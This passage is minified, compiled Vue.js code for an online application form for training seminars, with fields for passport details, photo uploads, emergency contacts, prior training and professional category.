,name:"EUPCST"},{id:6,name:"IPT"},{id:7,name:"OSCE SAC"},{id:8,name:"Other"}]}}),created:function(){this.fetchData()},methods:Nt(Nt({},St(["sendForm","fetchData","updateForm","updateUser","updateCourse","updateSeminar","updateEducation","updateExperience"])),{},{updatePhoto:function(e){this.updateForm(["photo",e])},updatePassport:function(e){this.updateForm(["passport",e])},updateDocuments:function(e){this.updateForm(["documents",e])},updateDeclaration:function(e){this.updateForm(["declaration",e])},updateLetter:function(e){this.updateForm(["letter",e])},submit:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return e.next=2,this.sendForm();case 2:t=e.sent,t.success&&this.$router.push("thankyou");case 4:case"end":return e.stop()}}),e,this)})));function t(){return e.apply(this,arguments)}return t}(),formatDateOn:function(e,t){var a=this;return function(s){var r=Me()(s).format(t),i=e.split(".");1===i.length?a[e]=r:a[i[0]][i[1]]=r}},updateProfession:function(e,t){var a=this;if(e.target.checked){var s=["civilian","civilianGov","civilianNonGov","police","military"],r=s.indexOf(t);r>-1&&(s.splice(r,1),s.forEach((function(e){a.education[e]=null})))}}}),watch:{user:{deep:!0,handler:function(e){"?"!==e.sex&&(e.gender=""),this.updateUser({user:e})}},education:{deep:!0,handler:function(e){"0"===e.previous&&(this.educationEntries=1),"0"===e.previousAspr&&(this.asprEntries=1),this.updateEducation({education:e})}},experience:{deep:!0,handler:function(e){this.updateExperience({experience:e})}},course:{deep:!0,handler:function(e){this.updateCourse({course:e})}}}},$t=It,Rt=(a("7633"),a("a362"),Object(u["a"])($t,Fe,Ue,!1,null,"992de4c8",null)),Dt=Rt.exports,Tt=function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"select-seminar form-section"},[t("h3",[e._v("Select seminar ")]),t("v-select",{attrs:{name:"seminar",options:e.seminare,"get-option-label":function(e){var t=e.title;e.date;return"".concat(t)},placeholder:"Select seminar"},on:{input:e.updateSeminar}})],1)])])},qt=[];function Lt(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function Ft(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?Lt(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):Lt(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var Ut=Object(I["a"])("signupform"),Yt=Ut.mapState,Mt=Ut.mapActions,Gt={components:{vSelect:He.a},computed:Ft({},Yt(["seminare"])),created:function(){this.fetchData()},methods:Ft(Ft({},Mt(["fetchData"])),{},{updateSeminar:function(e){this.$router.push({name:"event",params:{event:e.id}})}})},Ht=Gt,Vt=Object(u["a"])(Ht,Tt,qt,!1,null,null,null),zt=Vt.exports,Bt=function(){var e=this,t=e._self._c;return t("div",{staticClass:"wrapper"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[e.msg?t("h3",[e._v(e._s(e.msg))]):t("div",{staticClass:"select-seminar form-section"},[t("h3",[e._v("Apply for ")]),t("v-select",{attrs:{name:"seminar",options:e.seminare,"get-option-label":function(e){var t=e.title;return"".concat(t)},placeholder:"Select seminar"},on:{input:e.updateSeminar},model:{value:e.seminar,callback:function(t){e.seminar=t},expression:"seminar"}})],1)])]),e.seminar?t("form",{attrs:{action:"#"}},[t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.vorname",label:"First Name(s)",required:!0,placeholder:"(as in passport)",autocomplete:"off"},model:{value:e.user.vorname,callback:function(t){e.$set(e.user,"vorname",t)},expression:"user.vorname"}}),t("v-input",{attrs:{name:"user.nachname",label:"Family Name",required:!0,placeholder:"(as in passport)"},model:{value:e.user.nachname,callback:function(t){e.$set(e.user,"nachname",t)},expression:"user.nachname"}})],1),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.citizenship")}},[t("div",{staticClass:"form-label"},[e._v("Nationality *")]),t("v-select",{attrs:{name:"citizenship",options:e.countries,label:"nameEn",placeholder:"(as in passport)"},model:{value:e.user.citizenship,callback:function(t){e.$set(e.user,"citizenship",t)},expression:"user.citizenship"}}),e.errors.has("user.citizenship")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.citizenship")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.residence")}},[t("div",{staticClass:"form-label"},[e._v("Country of residence *")]),t("v-select",{attrs:{name:"residence",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.user.residence,callback:function(t){e.$set(e.user,"residence",t)},expression:"user.residence"}}),e.errors.has("user.residence")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.residence")))]):e._e()],1)])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.birthdate")}},[t("div",{staticClass:"form-label"},[e._v("Date of birth *")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"day","maximum-view":"year","initial-view":"year",format:"d. MMMM yyyy","input-class":"form-control"},on:{input:function(t){return e.formatDateOn("user.birthdate","DD.MM.YYYY")(t)}}}),e.errors.has("user.birthdate")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.birthdate")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.sex")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("GENDER *")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.sex,expression:"user.sex"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.user.sex,"1")},on:{change:function(t){return e.$set(e.user,"sex","1")}}}),e._v("\n                  Female\n                  "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.sex,expression:"user.sex"}],attrs:{type:"radio",value:"0"},domProps:{checked:e._q(e.user.sex,"0")},on:{change:function(t){return e.$set(e.user,"sex","0")}}}),e._v("\n                  Male\n                  "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.sex,expression:"user.sex"}],attrs:{type:"radio",value:"?"},domProps:{checked:e._q(e.user.sex,"?")},on:{change:function(t){return e.$set(e.user,"sex","?")}}}),e._v("\n                  Diverse\n                  "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("user.sex")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.sex")))]):e._e()])])]),"?"===e.user.sex?t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"}),t("v-input",{attrs:{addclass:"mt-0",name:"user.gender",placeholder:"Specify if you wish..."},model:{value:e.user.gender,callback:function(t){e.$set(e.user,"gender",t)},expression:"user.gender"}})],1):e._e(),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12 col-md-6"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("passport")}},[t("div",{staticClass:"form-label"},[e._v("\n                    Please upload a scan of the data page of your passport*\n                  ")])])]),t("div",{staticClass:"col-12"},[t("file-upload",{staticClass:"box",attrs:{id:"file-passport",multiple:!1},on:{input:e.updatePassport}})],1),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper mt-0",class:{error:e.errors.has("passport")}},[e.errors.has("passport")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("passport")))]):e._e()])])])]),t("div",{staticClass:"col-12 col-md-6"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("photo")}},[t("div",{staticClass:"form-label"},[e._v("\n                    Please upload a recent photograph of yours*\n                  ")])])]),t("div",{staticClass:"col-12"},[t("file-upload",{staticClass:"box",attrs:{id:"file-photo",multiple:!1},on:{input:e.updatePhoto}})],1),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper mt-0",class:{error:e.errors.has("photo")}},[e.errors.has("photo")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("photo")))]):e._e()])])])])])]),t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.email",label:"E-mail",type:"email",required:!0},model:{value:e.user.email,callback:function(t){e.$set(e.user,"email",t)},expression:"user.email"}}),t("v-input",{attrs:{name:"user.phone",label:"Main phone number",type:"number",prepend:"+",required:!0},model:{value:e.user.phone,callback:function(t){e.$set(e.user,"phone",t)},expression:"user.phone"}})],1)]),t("div",{staticClass:"form-section"},[e._m(0),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.phonehome",label:"Home",required:!1,type:"number",prepend:"+",columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.user.phonehome,callback:function(t){e.$set(e.user,"phonehome",t)},expression:"user.phonehome"}})],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.phonemobile",label:"Mobile",required:!1,type:"number",prepend:"+",columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.user.phonemobile,callback:function(t){e.$set(e.user,"phonemobile",t)},expression:"user.phonemobile"}})],1)])])]),t("div",{staticClass:"form-section"},[e._m(1),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.emergencyname",label:"Name",required:!0,addclass:"input-sm-margin"},model:{value:e.user.emergencyname,callback:function(t){e.$set(e.user,"emergencyname",t)},expression:"user.emergencyname"}}),t("v-input",{attrs:{name:"user.emergencycontact",label:"E-Mail",required:!0,addclass:"input-sm-margin"},model:{value:e.user.emergencycontact,callback:function(t){e.$set(e.user,"emergencycontact",t)},expression:"user.emergencycontact"}})],1)]),t("v-input",{attrs:{name:"user.emergencyphone",label:"Main phone number",required:!0,type:"number",prepend:"+",addclass:"input-sm-margin"},model:{value:e.user.emergencyphone,callback:function(t){e.$set(e.user,"emergencyphone",t)},expression:"user.emergencyphone"}})],1)]),t("div",{staticClass:"form-section"},[e._m(2),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.emergencyphone1",required:!1,type:"number",prepend:"+",columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.user.emergencyphone1,callback:function(t){e.$set(e.user,"emergencyphone1",t)},expression:"user.emergencyphone1"}})],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.emergencyphone2",required:!1,type:"number",prepend:"+",columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.user.emergencyphone2,callback:function(t){e.$set(e.user,"emergencyphone2",t)},expression:"user.emergencyphone2"}})],1)])])]),t("br"),t("br"),t("div",{staticClass:"form-section"},[e._m(3),t("recent-education",{model:{value:e.education.recent,callback:function(t){e.$set(e.education,"recent",t)},expression:"education.recent"}})],1),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12 input-wrapper"},[t("div",{staticClass:"inline-elements"},[e._m(4),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.previous,expression:"education.previous"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.education.previous,"1")},on:{change:function(t){return e.$set(e.education,"previous","1")}}}),e._v("\n                Yes\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.previous,expression:"education.previous"}],attrs:{type:"radio",value:"0"},domProps:{checked:e._q(e.education.previous,"0")},on:{change:function(t){return e.$set(e.education,"previous","0")}}}),e._v("\n                No\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-wrapper mt-0",class:{error:e.errors.has("education.previous")}},[e.errors.has("education.previous")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.previous")))]):e._e()])])])]),"1"===e.education.previous?t("div",{staticClass:"training-info"},[e._m(5),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.traininginyear1")}},[t("div",{staticClass:"form-label"},[e._v("Year *")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.traininginyear1","YYYY")(t)}}}),e.errors.has("education.traininginyear1")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.traininginyear1")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.trainingincountry1")}},[t("div",{staticClass:"form-label"},[e._v("Country *")]),t("v-select",{attrs:{name:"education.trainingincountry1",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.education.trainingincountry1,callback:function(t){e.$set(e.education,"trainingincountry1",t)},expression:"education.trainingincountry1"}}),e.errors.has("education.trainingincountry1")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.trainingincountry1")))]):e._e()],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.traininginstitution1",label:"INSTITUTION",required:!0,addclass:"input-sm-margin"},model:{value:e.education.traininginstitution1,callback:function(t){e.$set(e.education,"traininginstitution1",t)},expression:"education.traininginstitution1"}}),t("v-input",{attrs:{name:"education.trainingdescription1",label:"Description",required:!0,addclass:"input-sm-margin"},model:{value:e.education.trainingdescription1,callback:function(t){e.$set(e.education,"trainingdescription1",t)},expression:"education.trainingdescription1"}})],1)])]),e.educationEntries>1?t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Year")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.traininginyear2","YYYY")(t)}}})],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Country")]),t("v-select",{attrs:{name:"education.trainingincountry2",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.education.trainingincountry2,callback:function(t){e.$set(e.education,"trainingincountry2",t)},expression:"education.trainingincountry2"}})],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.traininginstitution2",label:"INSTITUTION",required:!1},model:{value:e.education.traininginstitution2,callback:function(t){e.$set(e.education,"traininginstitution2",t)},expression:"education.traininginstitution2"}}),t("v-input",{attrs:{name:"education.trainingdescription2",label:"Description",required:!1},model:{value:e.education.trainingdescription2,callback:function(t){e.$set(e.education,"trainingdescription2",t)},expression:"education.trainingdescription2"}})],1)])]):e._e(),e.educationEntries>2?t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Year")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.traininginyear3","YYYY")(t)}}})],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Country")]),t("v-select",{attrs:{name:"education.trainingincountry3",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.education.trainingincountry3,callback:function(t){e.$set(e.education,"trainingincountry3",t)},expression:"education.trainingincountry3"}})],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.traininginstitution3",label:"INSTITUTION",required:!1},model:{value:e.education.traininginstitution3,callback:function(t){e.$set(e.education,"traininginstitution3",t)},expression:"education.traininginstitution3"}}),t("v-input",{attrs:{name:"education.trainingdescription3",label:"Description",required:!1},model:{value:e.education.trainingdescription3,callback:function(t){e.$set(e.education,"trainingdescription3",t)},expression:"education.trainingdescription3"}})],1)])]):e._e(),e.educationEntries>3?t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Year")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.traininginyear4","YYYY")(t)}}})],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Country")]),t("v-select",{attrs:{name:"education.trainingincountry4",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.education.trainingincountry4,callback:function(t){e.$set(e.education,"trainingincountry4",t)},expression:"education.trainingincountry4"}})],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.traininginstitution4",label:"INSTITUTION",required:!1},model:{value:e.education.traininginstitution4,callback:function(t){e.$set(e.education,"traininginstitution4",t)},expression:"education.traininginstitution4"}}),t("v-input",{attrs:{name:"education.trainingdescription4",label:"Description",required:!1},model:{value:e.education.trainingdescription4,callback:function(t){e.$set(e.education,"trainingdescription4",t)},expression:"education.trainingdescription4"}})],1)])]):e._e(),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[e.educationEntries<4?t("button",{staticClass:"btn-submit",staticStyle:{width:"auto"},attrs:{type:"button"},on:{click:function(t){t.preventDefault(),e.educationEntries++}}},[t("b",[e._v("+")]),e._v(" Add position\n            ")]):e._e()])])]):e._e()]),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12 input-wrapper"},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-section-label"},[e._v("\n              I HAVE ALREADY PARTICIPATED IN AN ACP TRAINING COURSE\n            ")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.previousAspr,expression:"education.previousAspr"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.education.previousAspr,"1")},on:{change:function(t){return e.$set(e.education,"previousAspr","1")}}}),e._v("\n                Yes\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.previousAspr,expression:"education.previousAspr"}],attrs:{type:"radio",value:"0"},domProps:{checked:e._q(e.education.previousAspr,"0")},on:{change:function(t){return e.$set(e.education,"previousAspr","0")}}}),e._v("\n                No\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-wrapper mt-0",class:{error:e.errors.has("education.previousAspr")}},[e.errors.has("education.previousAspr")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.previousAspr")))]):e._e()])])])]),"1"===e.education.previousAspr?t("div",{staticClass:"training-info"},[e._m(6),t("div",{staticClass:"row pb-3"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.aspryear1")}},[t("div",{staticClass:"form-label"},[e._v("Year *")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.aspryear1","YYYY")(t)}}}),e.errors.has("education.aspryear1")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.aspryear1")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.asprCategory1")}},[t("div",{staticClass:"form-label"},[e._v("Programm *")]),t("v-select",{attrs:{name:"education.asprCategory1",options:e.asprCategories,label:"name",placeholder:"Select option"},model:{value:e.education.asprCategory1,callback:function(t){e.$set(e.education,"asprCategory1",t)},expression:"education.asprCategory1"}}),e.errors.has("education.asprCategory1")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.asprCategory1")))]):e._e()],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.asprCourse1",label:"NAME OF THE TRAINING COURSE",required:!0,columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.education.asprCourse1,callback:function(t){e.$set(e.education,"asprCourse1",t)},expression:"education.asprCourse1"}})],1)])]),e.asprEntries>1?t("div",{staticClass:"row pb-3"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.aspryear2")}},[t("div",{staticClass:"form-label"},[e._v("Year")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.aspryear2","YYYY")(t)}}}),e.errors.has("education.aspryear2")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.aspryear2")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.asprCategory2")}},[t("div",{staticClass:"form-label"},[e._v("Programm")]),t("v-select",{attrs:{name:"education.asprCategory2",options:e.asprCategories,label:"name",placeholder:"Select option"},model:{value:e.education.asprCategory2,callback:function(t){e.$set(e.education,"asprCategory2",t)},expression:"education.asprCategory2"}}),e.errors.has("education.asprCategory2")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.asprCategory2")))]):e._e()],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.asprCourse2",label:"NAME OF THE TRAINING COURSE",required:!1,columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.education.asprCourse2,callback:function(t){e.$set(e.education,"asprCourse2",t)},expression:"education.asprCourse2"}})],1)])]):e._e(),e.asprEntries>2?t("div",{staticClass:"row pb-3"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.aspryear3")}},[t("div",{staticClass:"form-label"},[e._v("Year")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.aspryear3","YYYY")(t)}}}),e.errors.has("education.aspryear3")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.aspryear3")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.asprCategory3")}},[t("div",{staticClass:"form-label"},[e._v("Programm")]),t("v-select",{attrs:{name:"education.asprCategory3",options:e.asprCategories,label:"name",placeholder:"Select option"},model:{value:e.education.asprCategory3,callback:function(t){e.$set(e.education,"asprCategory3",t)},expression:"education.asprCategory3"}}),e.errors.has("education.asprCategory3")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.asprCategory3")))]):e._e()],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.asprCourse3",label:"NAME OF THE TRAINING COURSE",required:!1,columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.education.asprCourse3,callback:function(t){e.$set(e.education,"asprCourse3",t)},expression:"education.asprCourse3"}})],1)])]):e._e(),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[e.asprEntries<3?t("button",{staticClass:"btn-submit",staticStyle:{width:"auto"},attrs:{type:"button"},on:{click:function(t){t.preventDefault(),e.asprEntries++}}},[t("b",[e._v("+")]),e._v(" Add position\n            ")]):e._e()])])]):e._e()]),t("div",{staticClass:"form-section"},[e._m(7),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.civilianGov,expression:"education.civilianGov"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.education.civilianGov)?e._i(e.education.civilianGov,"1")>-1:e.education.civilianGov},on:{change:[function(t){var a=e.education.civilianGov,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.education,"civilianGov",a.concat([i])):n>-1&&e.$set(e.education,"civilianGov",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.education,"civilianGov",r)},function(t){return e.updateProfession(t,"civilianGov")}]}}),t("strong",[e._v("CIVILIAN - GOVERNMENTAL")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.civilianNonGov,expression:"education.civilianNonGov"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.education.civilianNonGov)?e._i(e.education.civilianNonGov,"1")>-1:e.education.civilianNonGov},on:{change:[function(t){var a=e.education.civilianNonGov,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.education,"civilianNonGov",a.concat([i])):n>-1&&e.$set(e.education,"civilianNonGov",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.education,"civilianNonGov",r)},function(t){return e.updateProfession(t,"civilianNonGov")}]}}),t("strong",[e._v("CIVILIAN - NONGOVERNMENTAL")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.civilian,expression:"education.civilian"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.education.civilian)?e._i(e.education.civilian,"1")>-1:e.education.civilian},on:{change:[function(t){var a=e.education.civilian,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.education,"civilian",a.concat([i])):n>-1&&e.$set(e.education,"civilian",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.education,"civilian",r)},function(t){return e.updateProfession(t,"civilian")}]}}),t("strong",[e._v("CIVILIAN INTERGOVERNMENTAL:")]),t("span",{staticClass:"checkmark"})])])])]),t("v-input",{attrs:{name:"education.civilianposition",placeholder:"Please specify staff category and level/grade",required:!1,columnclass:"col-lg-7 col-12",addclass:"input-sm-margin",disabled:!0!==e.education.civilian},model:{value:e.education.civilianposition,callback:function(t){e.$set(e.education,"civilianposition",t)},expression:"education.civilianposition"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.police,expression:"education.police"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.education.police)?e._i(e.education.police,"1")>-1:e.education.police},on:{change:[function(t){var a=e.education.police,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.education,"police",a.concat([i])):n>-1&&e.$set(e.education,"police",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.education,"police",r)},function(t){return e.updateProfession(t,"police")}]}}),t("strong",[e._v("POLICE:")]),t("span",{staticClass:"checkmark"})])])])]),t("v-input",{attrs:{name:"education.policerank",placeholder:" Please specify 